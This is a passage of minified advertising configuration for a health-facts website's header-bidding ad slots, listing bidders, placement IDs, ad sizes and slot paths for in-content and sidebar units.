crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[300,600],[336,280]]},sizes:[[300,250],[300,600],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_4_interscroller",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:1,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ497JBFNJECFQ1QSSB9",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931153"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_5",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_5",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453977780",id:"article_incontent_5",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_5"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x300","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ49MGH0T7TJDGTWVWNP",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","300x300","336x280"],bidder:"appnexus",params:{placementId:"21931155"}},{bidSizes:["300x250","300x300","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x300","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x300","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_6",publisherId:"156762"}},{bidSizes:["300x250","300x300","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_6",publisherId:"156762"}},{bidSizes:["300x250","300x300","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x300","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978200",id:"article_incontent_6",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x300","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[300,300]],m:[[300,250],[300,300]],s:[[300,250],[336,280]],xl:[[300,250],[300,300]],xs:[[300,250],[336,280]]},sizes:[[300,250],[300,300],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_6"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ49A4W1MKGWGD86PTY2",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931154"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_7",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_7",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978197",id:"article_incontent_7",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_7"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4A5CSWM14AYS8131SW",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931156"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_8",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_8",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978203",id:"article_incontent_8",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_8"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4ADCBN66ZB40Z2YX2T",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931158"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_9",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_9",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978206",id:"article_incontent_9",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_9"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ46KN3M1QXY736X2896",organizationId:"1140",placement:"article_vrec",site:"organicfacts-net"}},{bidSizes:["336x280"],bidder:"appnexus",params:{placementId:"21931146"}},{bidSizes:["336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_vrec_1",publisherId:"156762"}},{bidSizes:["336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_vrec_1",publisherId:"156762"}},{bidSizes:["336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978182",id:"article_vrec_1",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[336,280]],m:[[336,280]],s:[],xl:[[336,280]],xs:[]},sizes:[[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_vrec_1"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["120x600","160x600","300x600"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ475CC89DGVM6ZQQN6N",organizationId:"1140",placement:"article_vrec",site:"organicfacts-net"}},{bidSizes:["120x600","160x600","300x600"],bidder:"appnexus",params:{placementId:"21931148"}},{bidSizes:["120x600","160x600","300x600"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["120x600","160x600","300x600"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["120x600","160x600","300x600"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_vrec_2",publisherId:"156762"}},{bidSizes:["120x600","160x600","300x600"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_vrec_2",publisherId:"156762"}},{bidSizes:["120x600","160x600","300x600"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["120x600","160x600","300x600"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453977777",id:"article_vrec_2",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["120x600","160x600","300x600"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[120,600],[160,600],[300,600]],m:[[120,600],[160,600],[300,600]],s:[],xl:[[120,600],[160,600],[300,600]],xs:[]},sizes:[[120,600],[160,600],[300,600]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_vrec_2"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4302F65FDYX47A4Z28",organizationId:"1140",placement:"category_header",site:"organicfacts-net"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"appnexus",params:{placementId:"21931135"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_header",publisherId:"156762"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90"